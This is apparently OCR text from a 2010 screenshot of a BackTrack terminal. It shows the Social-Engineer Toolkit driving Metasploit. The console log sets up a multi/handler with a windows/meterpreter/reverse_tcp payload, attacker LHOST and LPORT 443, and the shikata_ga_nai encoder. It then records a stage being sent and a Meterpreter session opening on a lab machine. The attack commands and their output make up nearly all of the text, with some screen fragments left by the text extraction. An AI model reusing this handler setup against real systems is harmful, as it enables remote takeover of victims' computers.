 root@bt: /pentest/exploits/set - Shell - Konsole
Session Edit View Bookmarks Settings Help
+ -- --=[ 575 exploits - 286 auxiliary
+ -- --=[ 212 payloads - 27 encoders - 8 nops
=[ svn r9940 updated yesterday (2010.07.27)
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD windows/meterpreter
/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 172.16.32.129
LHOST => 172.16.32.129
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ENCODER x86/shikata_ga_nai
ENCODER => x86/shikata_ga_nai
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
Exploit running as background job.
Started reverse handler on 172.16.32.129:443
Starting the payload handler...
msf exploit(handler) >
Sending stage (748032 bytes) to 172.16.32.166
Meterpreter session 1 opened (172.16.32.129:443 -> 172.16.32.166:492
99) at Thu Jul 29 13:20:32 -0400 2010
msf exploit( ) >
Shell
root@bt: /pente
root@bt: ~ - Shell - Konso
1 2
13:20
/Desktop/
/Desktop/
PALACE